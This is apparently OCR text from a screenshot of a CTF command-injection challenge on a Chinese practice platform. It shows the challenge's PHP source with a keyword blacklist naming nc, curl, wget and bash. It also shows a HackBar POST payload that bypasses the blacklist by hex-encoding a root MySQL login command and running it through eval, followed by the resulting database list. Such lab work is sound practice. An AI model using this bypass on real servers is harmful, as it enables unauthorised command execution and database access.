 src挖洞平台
所有书签
Warning: Use of undefined constant s6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f77206461746162617365733b27603b - assumed
's6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f77206461746162617365733b27603b' (this will throw an Error in a future version of PHP) in Command line code on line 1 Database
PHP_CMS information_schema mysql performance_schema <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?
|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://eci-2zehzs6kme6dhszyr8yz.cloudeci1.ichunqiu.com/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=php -r
eval(hex2bin(substr(s6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652
02773686f77206461746162617365733b27603b,1)));
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value